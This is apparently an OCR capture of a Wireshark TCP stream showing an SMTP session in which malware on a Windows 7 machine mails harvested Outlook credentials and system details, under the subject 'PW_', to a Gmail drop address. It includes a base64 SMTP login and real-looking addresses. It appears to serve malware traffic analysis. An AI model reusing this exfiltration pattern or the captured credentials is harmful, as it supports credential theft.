 Wireshark · Follow TCP Stream (tcp.stream eq 0) · cd9a5893-f552-4776-9a2a-3bd843bf3213.pcap
220-whitemountains.reliableservers.online ESMTP Exim 4.94.2 #2 Wed, 01 Dec 2021 21:04:00 +0530
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO
250-whitemountains.reliableservers.online Hello [ ]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-PIPE_CONNECT
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login c2pAc2NhaGUuY28uaW4=
334 UGFzc3dvcmQ6
235 Authentication succeeded
MAIL FROM:<sj@scahe.co.in>
250 OK
RCPT TO:<africapage7@gmail.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: sj@scahe.co.in
Sender is email address from the mail server.
To: africapage7@gmail.com
Recipient is a Gmail address.
Date: 1 Dec 2021 15:34:01 +0000
Subject: PW_ /
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 12/01/2021 15:33:58<br>User Name: <br>Computer Name: =
<br>OSFullName: Microsoft Windows 7 Professional <br>CPU: I=
ntel(R) Core(TM) CPU @ GHz<br>RAM: MB<br><hr>=
URL:192.168.1.1<br>=0D=0AUsername: <br>=0D=0APassword=
<br>=0D=0AApplication:Outlook<br>=0D=0A<br>=0D=0AURL=
11 client pkts, 9 server pkts, 16 turns.
Entire conversation (1,587 bytes) Show data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close